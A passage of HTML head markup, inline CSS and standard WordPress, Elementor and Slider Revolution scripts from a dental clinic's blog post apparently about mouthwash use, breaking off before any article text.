.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#21255c;--theme-color-text_link_blend:#cc110a;--theme-color-alter_link_blend:#cc110a}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://quintessencedental.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://quintessencedental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quintessencedental.com/wp-json/wp/v2/posts/13628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quintessencedental.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://quintessencedental.com/?p=13628' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quintessencedental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquintessencedental.com%2Fshould-we-use-mouth-washes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quintessencedental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquintessencedental.com%2Fshould-we-use-mouth-washes%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-180x180.webp" /><meta name="msapplication-TileImage" content="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-270x270.webp" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> 
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_403951374 img.logo_image{max-height:50px;}.trx_addons_inline_83496483{width:388px;}.trx_addons_inline_800971955 img.logo_image{max-height:45px;}.trx_addons_inline_1997742493 img.logo_image{max-height:99px;}</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style>
<style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#6FD626;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-color-b69e676:#F8FDFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>
<style id="elementor-post-4696">.elementor-4696 .elementor-element.elementor-element-38109e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4696 .elementor-element.elementor-element-38109e5:not(.elementor-motion-effects-element-type-background), .elementor-4696 .elementor-element.elementor-element-38109e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4696 .elementor-element.elementor-element-38109e5 .trx_addons_bg_text{z-index:0;}.elementor-4696 .elementor-element.elementor-element-38109e5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4696 .elementor-element.elementor-element-38109e5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4696 .elementor-element.elementor-element-38109e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 55px 20px 55px;}.elementor-4696 .elementor-element.elementor-element-38109e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4696 .elementor-element.elementor-element-b0b2d8d > .elementor-widget-container{margin:0px 0px -2px 0px;}.elementor-4696 .elementor-element.elementor-element-f9346a4 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-4696 .elementor-element.elementor-element-f9346a4 .logo_image{max-height:50px;}.elementor-4696 .elementor-element.elementor-element-e42e780 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-4696 .elementor-element.elementor-element-80fd60f > .elementor-widget-container{margin:1px 0px 0px 2px;}.elementor-4696 .elementor-element.elementor-element-0d521ad > .elementor-widget-container{margin:0px 0px -3px 5px;}.elementor-4696 .elementor-element.elementor-element-0d521ad .elementor-icon-wrapper{text-align:center;}.elementor-4696 .elementor-element.elementor-element-227a3c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4696 .elementor-element.elementor-element-227a3c7:not(.elementor-motion-effects-element-type-background), .elementor-4696 .elementor-element.elementor-element-227a3c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4696 .elementor-element.elementor-element-227a3c7 .trx_addons_bg_text{z-index:0;}.elementor-4696 .elementor-element.elementor-element-227a3c7 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4696 .elementor-element.elementor-element-227a3c7 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4696 .elementor-element.elementor-element-227a3c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-4696 .elementor-element.elementor-element-227a3c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4696 .elementor-element.elementor-element-cd574b8 .logo_image{max-height:45px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-4696 .elementor-element.elementor-element-e427708{width:42.084%;}.elementor-4696 .elementor-element.elementor-element-5b8710d{width:15.494%;}.elementor-4696 .elementor-element.elementor-element-f9fa5cb{width:42.057%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4696 .elementor-element.elementor-element-e427708{width:40%;}.elementor-4696 .elementor-element.elementor-element-5b8710d{width:20%;}.elementor-4696 .elementor-element.elementor-element-f9fa5cb{width:40%;}}@media(max-width:1024px){.elementor-4696 .elementor-element.elementor-element-38109e5{padding:14px 20px 0px 20px;}.elementor-4696 .elementor-element.elementor-element-e42e780 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-4696 .elementor-element.elementor-element-6b495f1 > .elementor-widget-container{margin:-2px 0px 0px 0px;}}@media(max-width:767px){.elementor-4696 .elementor-element.elementor-element-2a0697d{width:50%;}.elementor-4696 .elementor-element.elementor-element-cd574b8 .logo_image{max-height:40px;}.elementor-4696 .elementor-element.elementor-element-2bd3d79{width:50%;}.elementor-4696 .elementor-element.elementor-element-6b495f1 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-4696 .elementor-element.elementor-element-72cb3e6 > .elementor-widget-container{margin:-2px 0px 0px 0px;}}</style>
<style id="elementor-post-18635">.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-3637a88{--spacer-size:50px;}.elementor-18635 .elementor-element.elementor-element-19639dc{--spacer-size:30px;}.elementor-18635 .elementor-element.elementor-element-8bde893:not(.elementor-motion-effects-element-type-background), .elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-8bde893{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-0537700:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7cc444;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-default .elementor-icon{color:var( --e-global-color-13ed1179 );border-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-50d9ddc{text-align:center;}.elementor-18635 .elementor-element.elementor-element-50d9ddc .elementor-heading-title{color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-ef2e845:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-stacked .elementor-icon{background-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-default .elementor-icon{color:#040E2C;border-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-default .elementor-icon svg{fill:#040E2C;}.elementor-18635 .elementor-element.elementor-element-54cf056{text-align:center;}.elementor-18635 .elementor-element.elementor-element-54cf056 .elementor-heading-title{color:var( --e-global-color-7a1ccbe5 );}.elementor-18635 .elementor-element.elementor-element-2c4f87e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7cc444;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-default .elementor-icon{color:var( --e-global-color-13ed1179 );border-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-f126685{text-align:center;}.elementor-18635 .elementor-element.elementor-element-f126685 .elementor-heading-title{color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-85acaaa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-stacked .elementor-icon{background-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-default .elementor-icon{color:#040E2C;border-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-default .elementor-icon svg{fill:#040E2C;}.elementor-18635 .elementor-element.elementor-element-d0c3197{text-align:center;}.elementor-18635 .elementor-element.elementor-element-d0c3197 .elementor-heading-title{color:var( --e-global-color-7a1ccbe5 );}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-865f32c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-865f32c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-5de114f{--spacer-size:30px;}.elementor-18635 .elementor-element.elementor-element-7acab9e .logo_image{max-height:99px;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-728ec63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-728ec63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-b641347{--spacer-size:13px;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-9861480{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-9861480 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-f2ad005{--spacer-size:10px;}.elementor-18635 .elementor-element.elementor-element-6a2e435 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18635 .elementor-element.elementor-element-6a2e435 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-f560dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-c4df9e5{--spacer-size:10px;}.elementor-18635 .elementor-element.elementor-element-09fcc3a{--spacer-size:50px;}.elementor-18635 .elementor-element.elementor-element-928c3eb{--divider-border-style:solid;--divider-border-width:1px;}.elementor-18635 .elementor-element.elementor-element-928c3eb .elementor-divider-separator{width:100%;}.elementor-18635 .elementor-element.elementor-element-928c3eb .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-18635 .elementor-element.elementor-element-9b619e0{--spacer-size:12px;}.elementor-18635 .elementor-element.elementor-element-9e35272{color:#898A8E;font-size:15px;}.elementor-18635 .elementor-element.elementor-element-0af69a1{--spacer-size:19px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-18635 .elementor-element.elementor-element-f560dc5{padding:0px 30px 0px 30px;}}@media(max-width:767px){.elementor-18635 .elementor-element.elementor-element-8bde893, .elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-18635 .elementor-element.elementor-element-8bde893{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-0537700{width:25%;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-50d9ddc{text-align:center;}.elementor-18635 .elementor-element.elementor-element-50d9ddc .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-ef2e845{width:25%;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-54cf056{text-align:center;}.elementor-18635 .elementor-element.elementor-element-54cf056 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e{width:25%;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-f126685{text-align:center;}.elementor-18635 .elementor-element.elementor-element-f126685 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-85acaaa{width:25%;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-d0c3197{text-align:center;}.elementor-18635 .elementor-element.elementor-element-d0c3197 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-7acab9e .logo_image{max-height:86px;}.elementor-18635 .elementor-element.elementor-element-b641347{--spacer-size:5px;}.elementor-18635 .elementor-element.elementor-element-f2ad005{--spacer-size:4px;}.elementor-18635 .elementor-element.elementor-element-f560dc5{padding:0px 20px 0px 20px;}.elementor-18635 .elementor-element.elementor-element-c4df9e5{--spacer-size:16px;}.elementor-18635 .elementor-element.elementor-element-9b619e0{--spacer-size:3px;}.elementor-18635 .elementor-element.elementor-element-9e35272{font-size:14px;line-height:1.4em;}.elementor-18635 .elementor-element.elementor-element-0af69a1{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-6b95502 > .elementor-widget-container{margin:5em 0em 0em 0em;}.elementor-4509 .elementor-element.elementor-element-6b95502{text-align:left;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-4f42819 .elementor-heading-title{font-size:18px;font-weight:900;color:var( --e-global-color-69bf31ed );}.elementor-4509 .elementor-element.elementor-element-9a809ed .elementor-heading-title{font-size:18px;}.elementor-4509 .elementor-element.elementor-element-e24351f .elementor-heading-title{font-size:18px;}.elementor-4509 .elementor-element.elementor-element-efdd0a4{--spacer-size:10px;}.elementor-4509 .elementor-element.elementor-element-63068ae .elementor-heading-title{font-size:11px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style></head><body class="wp-singular post-template-default single single-post postid-13628 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spice hide_fixed_rows_enabled skin_default scheme_default blog_mode_post body_style_wide is_single single_style_style-1 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-4696 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15"><div 